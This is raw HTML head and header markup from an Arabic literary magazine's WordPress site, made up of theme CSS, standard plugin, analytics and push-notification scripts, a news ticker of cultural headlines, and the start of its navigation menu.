span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/25785" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=25785' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2021%2F10%2F10%2F%25d8%25a8%25d8%25a3%25d9%258a%25d8%25a9-%25d8%25ad%25d8%25a7%25d9%2584-%25d8%25b9%25d8%25af%25d8%25aa-%25d9%258a%25d8%25a7-%25d8%25b9%25d9%258a%25d8%25af-%25d8%25a7%25d9%2584%25d9%2585%25d8%25af%25d8%25b1%25d8%25b3%25d9%258a%25d9%2586%25d8%259f%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2021%2F10%2F10%2F%25d8%25a8%25d8%25a3%25d9%258a%25d8%25a9-%25d8%25ad%25d8%25a7%25d9%2584-%25d8%25b9%25d8%25af%25d8%25aa-%25d9%258a%25d8%25a7-%25d8%25b9%25d9%258a%25d8%25af-%25d8%25a7%25d9%2584%25d9%2585%25d8%25af%25d8%25b1%25d8%25b3%25d9%258a%25d9%2586%25d8%259f%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	




	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-25785 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d8%b3%d8%ae%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%81%d8%b1%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7/">فرقة «بروفا» تطلق جولة مسرحية لعرض «اسخام الحال» بالأقاليم الجنوبية</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
